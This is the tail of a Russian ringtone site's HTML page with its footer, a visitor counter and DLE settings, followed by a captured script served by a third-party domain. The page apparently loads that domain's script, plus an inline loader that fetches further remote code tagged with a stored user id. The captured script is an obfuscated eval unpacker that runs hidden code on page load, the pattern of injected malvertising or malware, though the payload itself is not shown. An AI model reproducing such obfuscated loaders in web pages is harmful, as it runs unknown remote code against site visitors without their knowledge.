<div class="footerblock">
<footer>
<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9de8285078a4c0f492ddc4139dbab64b63be74af';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 1519
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"dtZAyEUNW",19,8,44))